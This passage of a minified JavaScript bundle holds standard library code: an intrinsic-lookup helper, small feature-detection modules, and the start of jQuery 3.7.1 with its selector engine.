u=function(){};u.prototype=r.prototype,i.prototype=new u,u.prototype=null}return i}},58612:(e,t,n)=>{"use strict";var o=n(17648);e.exports=Function.prototype.bind||o},40210:(e,t,n)=>{"use strict";var o,r=SyntaxError,i=Function,a=TypeError,s=function(e){try{return i('"use strict"; return ('+e+").constructor;")()}catch(e){}},l=Object.getOwnPropertyDescriptor;if(l)try{l({},"")}catch(e){l=null}var c=function(){throw new a},u=l?function(){try{return c}catch(e){try{return l(arguments,"callee").get}catch(e){return c}}}():c,d=n(41405)(),p=n(28185)(),f=Object.getPrototypeOf||(p?function(e){return e.__proto__}:null),h={},m="undefined"!=typeof Uint8Array&&f?f(Uint8Array):o,v={"%AggregateError%":"undefined"==typeof AggregateError?o:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?o:ArrayBuffer,"%ArrayIteratorPrototype%":d&&f?f([][Symbol.iterator]()):o,"%AsyncFromSyncIteratorPrototype%":o,"%AsyncFunction%":h,"%AsyncGenerator%":h,"%AsyncGeneratorFunction%":h,"%AsyncIteratorPrototype%":h,"%Atomics%":"undefined"==typeof Atomics?o:Atomics,"%BigInt%":"undefined"==typeof BigInt?o:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?o:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?o:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?o:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?o:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?o:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?o:FinalizationRegistry,"%Function%":i,"%GeneratorFunction%":h,"%Int8Array%":"undefined"==typeof Int8Array?o:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?o:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?o:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":d&&f?f(f([][Symbol.iterator]())):o,"%JSON%":"object"==typeof JSON?JSON:o,"%Map%":"undefined"==typeof Map?o:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&d&&f?f((new Map)[Symbol.iterator]()):o,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?o:Promise,"%Proxy%":"undefined"==typeof Proxy?o:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?o:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?o:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&d&&f?f((new Set)[Symbol.iterator]()):o,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?o:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":d&&f?f(""[Symbol.iterator]()):o,"%Symbol%":d?Symbol:o,"%SyntaxError%":r,"%ThrowTypeError%":u,"%TypedArray%":m,"%TypeError%":a,"%Uint8Array%":"undefined"==typeof Uint8Array?o:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?o:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?o:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?o:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?o:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?o:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?o:WeakSet};if(f)try{null.error}catch(e){var g=f(f(e));v["%Error.prototype%"]=g}var y=function e(t){var n;if("%AsyncFunction%"===t)n=s("async function () {}");else if("%GeneratorFunction%"===t)n=s("function* () {}");else if("%AsyncGeneratorFunction%"===t)n=s("async function* () {}");else if("%AsyncGenerator%"===t){var o=e("%AsyncGeneratorFunction%");o&&(n=o.prototype)}else if("%AsyncIteratorPrototype%"===t){var r=e("%AsyncGenerator%");r&&f&&(n=f(r.prototype))}return v[t]=n,n},b={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},w=n(58612),x=n(48824),k=w.call(Function.call,Array.prototype.concat),S=w.call(Function.apply,Array.prototype.splice),C=w.call(Function.call,String.prototype.replace),T=w.call(Function.call,String.prototype.slice),A=w.call(Function.call,RegExp.prototype.exec),E=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,_=/\\(\\)?/g,O=function(e,t){var n,o=e;if(x(b,o)&&(o="%"+(n=b[o])[0]+"%"),x(v,o)){var i=v[o];if(i===h&&(i=y(o)),void 0===i&&!t)throw new a("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:o,value:i}}throw new r("intrinsic "+e+" does not exist!")};e.exports=function(e,t){if("string"!=typeof e||0===e.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof t)throw new a('"allowMissing" argument must be a boolean');if(null===A(/^%?[^%]*%?$/,e))throw new r("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var n=function(e){var t=T(e,0,1),n=T(e,-1);if("%"===t&&"%"!==n)throw new r("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==t)throw new r("invalid intrinsic syntax, expected opening `%`");var o=[];return C(e,E,(function(e,t,n,r){o[o.length]=n?C(r,_,"$1"):t||e})),o}(e),o=n.length>0?n[0]:"",i=O("%"+o+"%",t),s=i.name,c=i.value,u=!1,d=i.alias;d&&(o=d[0],S(n,k([0,1],d)));for(var p=1,f=!0;p<n.length;p+=1){var h=n[p],m=T(h,0,1),g=T(h,-1);if(('"'===m||"'"===m||"`"===m||'"'===g||"'"===g||"`"===g)&&m!==g)throw new r("property names with quotes must have matching quotes");if("constructor"!==h&&f||(u=!0),x(v,s="%"+(o+="."+h)+"%"))c=v[s];else if(null!=c){if(!(h in c)){if(!t)throw new a("base intrinsic for "+e+" exists, but the property is not available.");return}if(l&&p+1>=n.length){var y=l(c,h);c=(f=!!y)&&"get"in y&&!("originalValue"in y.get)?y.get:c[h]}else f=x(c,h),c=c[h];f&&!u&&(v[s]=c)}}return c}},27296:(e,t,n)=>{"use strict";var o=n(40210)("%Object.getOwnPropertyDescriptor%",!0);if(o)try{o([],"length")}catch(e){o=null}e.exports=o},31044:(e,t,n)=>{"use strict";var o=n(40210)("%Object.defineProperty%",!0),r=function(){if(o)try{return o({},"a",{value:1}),!0}catch(e){return!1}return!1};r.hasArrayLengthDefineBug=function(){if(!r())return null;try{return 1!==o([],"length",{value:1}).length}catch(e){return!0}},e.exports=r},28185:e=>{"use strict";var t={foo:{}},n=Object;e.exports=function(){return{__proto__:t}.foo===t.foo&&!({__proto__:null}instanceof n)}},41405:(e,t,n)=>{"use strict";var o="undefined"!=typeof Symbol&&Symbol,r=n(55419);e.exports=function(){return"function"==typeof o&&"function"==typeof Symbol&&"symbol"==typeof o("foo")&&"symbol"==typeof Symbol("bar")&&r()}},55419:e=>{"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(t in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var r=Object.getOwnPropertyDescriptor(e,t);if(42!==r.value||!0!==r.enumerable)return!1}return!0}},48824:(e,t,n)=>{"use strict";var o=Function.prototype.call,r=Object.prototype.hasOwnProperty,i=n(58612);e.exports=i.call(o,r)},55825:function(e,t){var n;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(o,r){"use strict";var i=[],a=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},c=i.push,u=i.indexOf,d={},p=d.toString,f=d.hasOwnProperty,h=f.toString,m=h.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=o.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,n){var o,r,i=(n=n||b).createElement("script");if(i.text=e,t)for(o in w)(r=t[o]||t.getAttribute&&t.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[p.call(e)]||"object":typeof e}var S="3.7.1",C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function A(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function E(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:S,constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,o,r,i,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)o=e[t],"__proto__"!==t&&a!==o&&(c&&o&&(T.isPlainObject(o)||(r=Array.isArray(o)))?(n=a[t],i=r&&!Array.isArray(n)?[]:r||T.isPlainObject(n)?n:{},r=!1,a[t]=T.extend(c,i,o)):void 0!==o&&(a[t]=o));return a},T.extend({expando:"jQuery"+(S+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e)||(t=a(e))&&("function"!=typeof(n=f.call(t,"constructor")&&t.constructor)||h.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){x(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,o=0;if(A(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},text:function(e){var t,n="",o=0,r=e.nodeType;if(!r)for(;t=e[o++];)n+=T.text(t);return 1===r||11===r?e.textContent:9===r?e.documentElement.textContent:3===r||4===r?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(A(Object(e))?T.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,i=e.length,a=!n;r<i;r++)!t(e[r],r)!==a&&o.push(e[r]);return o},map:function(e,t,n){var o,r,i=0,a=[];if(A(e))for(o=e.length;i<o;i++)null!=(r=t(e[i],i,n))&&a.push(r);else for(i in e)null!=(r=t(e[i],i,n))&&a.push(r);return l(a)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var _=i.pop,O=i.sort,$=i.splice,j="[\\x20\\t\\r\\n\\f]",P=new RegExp("^"+j+"+|((?:^|[^\\\\])(?:\\\\.)*)"+j+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var I=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function q(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(I,q)};var M=b,L=c;!function(){var e,t,n,r,a,l,c,d,p,h,m=L,g=T.expando,y=0,b=0,w=ee(),x=ee(),k=ee(),S=ee(),C=function(e,t){return e===t&&(a=!0),0},A="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",I="(?:\\\\[\\da-fA-F]{1,6}"+j+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",q="\\["+j+"*("+I+")(?:"+j+"*([*^$|!~]?=)"+j+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+j+"*\\]",D=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",N=new RegExp(j+"+","g"),R=new RegExp("^"+j+"*,"+j+"*"),F=new RegExp("^"+j+"*([>+~]|"+j+")"+j+"*"),B=new RegExp(j+"|>"),H=new RegExp(D),z=new RegExp("^"+I+"$"),W={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+D),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+j+"*(even|odd|(([+-]|)(\\d*)n|)"+j+"*(?:([+-]|)"+j+"*(\\d+)|))"+j+"*\\)|)","i"),bool:new RegExp("^(?:"+A+")$","i"),needsContext:new RegExp("^"+j+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+j+"*((?:-\\d)?\\d*)"+j+"*\\)|)(?=[^-]|$)","i")},U=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,Q=new RegExp("\\\\[\\da-fA-F]{1,6}"+j+"?|\\\\([^\\r\\n\\f])","g"),X=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},Y=function(){le()},J=pe((function(e){return!0===e.disabled&&E(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{m.apply(i=s.call(M.childNodes),M.childNodes),i[M.childNodes.length].nodeType}catch(e){m={apply:function(e,t){L.apply(e,s.call(t))},call:function(e){L.apply(e,s.call(arguments,1))}}}function K(e,t,n,o){var r,i,a,s,c,u,f,h=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!o&&(le(t),t=t||l,d)){if(11!==y&&(c=G.exec(e)))if(r=c[1]){if(9===y){if(!(a=t.getElementById(r)))return n;if(a.id===r)return m.call(n,a),n}else if(h&&(a=h.getElementById(r))&&K.contains(t,a)&&a.id===r)return m.call(n,a),n}else{if(c[2])return m.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&t.getElementsByClassName)return m.apply(n,t.getElementsByClassName(r)),n}if(!(S[e+" "]||p&&p.test(e))){if(f=e,h=t,1===y&&(B.test(e)||F.test(e))){for((h=Z.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(u=ue(e)).length;i--;)u[i]=(s?"#"+s:":scope")+" "+de(u[i]);f=u.join(",")}try{return m.apply(n,h.querySelectorAll(f)),n}catch(t){S(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(P,"$1"),t,n,o)}function ee(){var e=[];return function n(o,r){return e.push(o+" ")>t.cacheLength&&delete n[e.shift()],n[o+" "]=r}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function oe(e){return function(t){return E(t,"input")&&t.type===e}}function re(e){return function(t){return(E(t,"input")||E(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&J(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ae(e){return te((function(t){return t=+t,te((function(n,o){for(var r,i=e([],n.length,t),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,o=e?e.ownerDocument||e:M;return o!=l&&9===o.nodeType&&o.documentElement&&(c=(l=o).documentElement,d=!T.isXMLDoc(l),h=c.matches||c.webkitMatchesSelector||c.msMatchesSelector,c.msMatchesSelector&&M!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",Y),v.getById=ne((function(e){return c.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return h.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(Q,X);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&d){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(Q,X);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&d){var n,o,r,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(r=t.getElementsByName(e),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&d)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;c.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+j+"*(?:value|"+A+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),c.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+j+"*name"+j+"*="+j+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),C=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==M&&K.contains(M,e)?-1:t===l||t.ownerDocument==M&&K.contains(M,t)?1:r?u.call(r,e)-u.call(r,t):0:4&n?-1:1)}),l}for(e in K.matches=function(e,t){return K(e,null,null,t)},K.matchesSelector=function(e,t){if(le(e),d&&!S[t+" "]&&(!p||!p.test(t)))try{var n=h.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){S(t,!0)}return 0<K(t,l,null,[e]).length},K.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},K.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var o=t.attrHandle[n.toLowerCase()],r=o&&f.call(t.attrHandle,n.toLowerCase())?o(e,n,!d):void 0;return void 0!==r?r:e.getAttribute(n)},K.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],o=0,i=0;if(a=!v.sortStable,r=!v.sortStable&&s.call(e,0),O.call(e,C),a){for(;t=e[i++];)t===e[i]&&(o=n.push(i));for(;o--;)$.call(e,n[o],1)}return r=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Q,X),e[3]=(e[3]||e[4]||e[5]||"").replace(Q,X),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||K.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&K.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return W.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&H.test(n)&&(t=ue(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Q,X).toLowerCase();return"*"===e?function(){return!0}:function(e){return E(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+j+")"+e+"("+j+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(o){var r=K.attr(o,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&-1<r.indexOf(n):"$="===t?n&&r.slice(-n.length)===n:"~="===t?-1<(" "+r.replace(N," ")+" ").indexOf(n):"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,r){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h=i!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(m){if(i){for(;h;){for(d=t;d=d[h];)if(s?E(d,v):1===d.nodeType)return!1;f=h="only"===e&&!f&&"nextSibling"}return!0}if(f=[a?m.firstChild:m.lastChild],a&&b){for(w=(p=(c=(u=m[g]||(m[g]={}))[e]||[])[0]===y&&c[1])&&c[2],d=p&&m.childNodes[p];d=++p&&d&&d[h]||(w=p=0)||f.pop();)if(1===d.nodeType&&++w&&d===t){u[e]=[y,p,w];break}}else if(b&&(w=p=(c=(u=t[g]||(t[g]={}))[e]||[])[0]===y&&c[1]),!1===w)for(;(d=++p&&d&&d[h]||(w=p=0)||f.pop())&&(!(s?E(d,v):1===d.nodeType)||!++w||(b&&((u=d[g]||(d[g]={}))[e]=[y,w]),d!==t)););return(w-=r)===o||w%o==0&&0<=w/o}}},PSEUDO:function(e,n){var o,r=t.pseudos[e]||t.setFilters[e.toLowerCase()]||K.error("unsupported pseudo: "+e);return r[g]?r(n):1<r.length?(o=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var o,i=r(e,n),a=i.length;a--;)e[o=u.call(e,i[a])]=!(t[o]=i[a])})):function(e){return r(e,0,o)}):r}},pseudos:{not:te((function(e){var t=[],n=[],o=ge(e.replace(P,"$1"));return o[g]?te((function(e,t,n,r){for(var i,a=o(e,null,r,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,r,i){return t[0]=e,o(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return 0<K(e,t).length}})),contains:te((function(e){return e=e.replace(Q,X),function(t){return-1<(t.textContent||T.text(t)).indexOf(e)}})),lang:te((function(e){return z.test(e||"")||K.error("unsupported lang: "+e),e=e.replace(Q,X).toLowerCase(),function(t){var n;do{if(n=d?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=o.location&&o.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===c},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return E(e,"input")&&!!e.checked||E(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return U.test(e.nodeName)},button:function(e){return E(e,"input")&&"button"===e.type||E(e,"button")},text:function(e){var t;return E(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ae((function(){return[0]})),last:ae((function(e,t){return[t-1]})),eq:ae((function(e,t,n){return[n<0?n+t:n]})),even:ae((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ae((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ae((function(e,t,n){var o;for(o=n<0?n+t:t<n?t:n;0<=--o;)e.push(o);return e})),gt:ae((function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=oe(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=re(e);function ce(){}function ue(e,n){var 